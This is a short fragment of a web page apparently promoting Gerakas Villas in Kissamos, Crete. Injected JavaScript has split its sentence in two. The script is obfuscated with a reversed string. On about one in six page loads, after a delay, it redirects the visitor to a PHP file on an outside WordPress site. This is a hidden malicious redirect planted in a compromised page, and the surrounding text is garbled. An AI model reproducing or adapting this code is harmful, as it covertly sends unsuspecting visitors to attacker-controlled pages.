 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Gerakas Villas in Kissamos, Chania, Crete